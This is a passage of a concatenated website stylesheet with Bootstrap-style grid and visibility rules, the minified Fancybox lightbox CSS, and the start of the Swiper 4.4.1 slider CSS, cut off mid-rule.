        width: 16.66666667%
    }

    .col-lg-1 {
        width: 8.33333333%
    }

    .col-lg-pull-12 {
        right: 100%
    }

    .col-lg-pull-11 {
        right: 91.66666667%
    }

    .col-lg-pull-10 {
        right: 83.33333333%
    }

    .col-lg-pull-9 {
        right: 75%
    }

    .col-lg-pull-8 {
        right: 66.66666667%
    }

    .col-lg-pull-7 {
        right: 58.33333333%
    }

    .col-lg-pull-6 {
        right: 50%
    }

    .col-lg-pull-5 {
        right: 41.66666667%
    }

    .col-lg-pull-4 {
        right: 33.33333333%
    }

    .col-lg-pull-3 {
        right: 25%
    }

    .col-lg-pull-2 {
        right: 16.66666667%
    }

    .col-lg-pull-1 {
        right: 8.33333333%
    }

    .col-lg-pull-0 {
        right: auto
    }

    .col-lg-push-12 {
        left: 100%
    }

    .col-lg-push-11 {
        left: 91.66666667%
    }

    .col-lg-push-10 {
        left: 83.33333333%
    }

    .col-lg-push-9 {
        left: 75%
    }

    .col-lg-push-8 {
        left: 66.66666667%
    }

    .col-lg-push-7 {
        left: 58.33333333%
    }

    .col-lg-push-6 {
        left: 50%
    }

    .col-lg-push-5 {
        left: 41.66666667%
    }

    .col-lg-push-4 {
        left: 33.33333333%
    }

    .col-lg-push-3 {
        left: 25%
    }

    .col-lg-push-2 {
        left: 16.66666667%
    }

    .col-lg-push-1 {
        left: 8.33333333%
    }

    .col-lg-push-0 {
        left: auto
    }

    .col-lg-offset-12 {
        margin-left: 100%
    }

    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }

    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }

    .col-lg-offset-9 {
        margin-left: 75%
    }

    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }

    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }

    .col-lg-offset-6 {
        margin-left: 50%
    }

    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }

    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }

    .col-lg-offset-3 {
        margin-left: 25%
    }

    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }

    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }

    .col-lg-offset-0 {
        margin-left: 0
    }
}

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after {
    content: " ";
    display: table
}

.clearfix:after, .container:after, .container-fluid:after, .row:after {
    clear: both
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.pull-right {
    float: right !important
}

.pull-left {
    float: left !important
}

.hide {
    display: none !important
}

.show {
    display: block !important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none !important
}

.affix {
    position: fixed
}

@-ms-viewport {
    width: device-width
}

.visible-xs, .visible-sm, .visible-md, .visible-lg {
    display: none !important
}

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block {
    display: none !important
}

@media (max-width: 767px) {
    .visible-xs {
        display: block !important
    }

    table.visible-xs {
        display: table
    }

    tr.visible-xs {
        display: table-row !important
    }

    th.visible-xs, td.visible-xs {
        display: table-cell !important
    }
}

@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important
    }
}

@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important
    }

    table.visible-sm {
        display: table
    }

    tr.visible-sm {
        display: table-row !important
    }

    th.visible-sm, td.visible-sm {
        display: table-cell !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important
    }

    table.visible-md {
        display: table
    }

    tr.visible-md {
        display: table-row !important
    }

    th.visible-md, td.visible-md {
        display: table-cell !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important
    }
}

@media (min-width: 1230px) {
    .visible-lg {
        display: block !important
    }

    table.visible-lg {
        display: table
    }

    tr.visible-lg {
        display: table-row !important
    }

    th.visible-lg, td.visible-lg {
        display: table-cell !important
    }
}

@media (min-width: 1230px) {
    .visible-lg-block {
        display: block !important
    }
}

@media (min-width: 1230px) {
    .visible-lg-inline {
        display: inline !important
    }
}

@media (min-width: 1230px) {
    .visible-lg-inline-block {
        display: inline-block !important
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important
    }
}

@media (min-width: 1230px) {
    .hidden-lg {
        display: none !important
    }
}

.visible-print {
    display: none !important
}

@media print {
    .visible-print {
        display: block !important
    }

    table.visible-print {
        display: table
    }

    tr.visible-print {
        display: table-row !important
    }

    th.visible-print, td.visible-print {
        display: table-cell !important
    }
}

.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}

@media print {
    .hidden-print {
        display: none !important
    }
}
/* End */


/* Start:/local/templates/edan/libs/fancybox/jquery.fancybox.min.css?153874657913841*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:nth-child(1),.fancybox-button--pause svg:nth-child(1),.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0;text-align:center;z-index:99996}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-44px;z-index:-1}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-caption{padding:12px}.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/local/templates/edan/libs/swiper/css/swiper.min.css?153871006919779*/
/**
 * Swiper 4.4.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: September 14, 2018
 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic 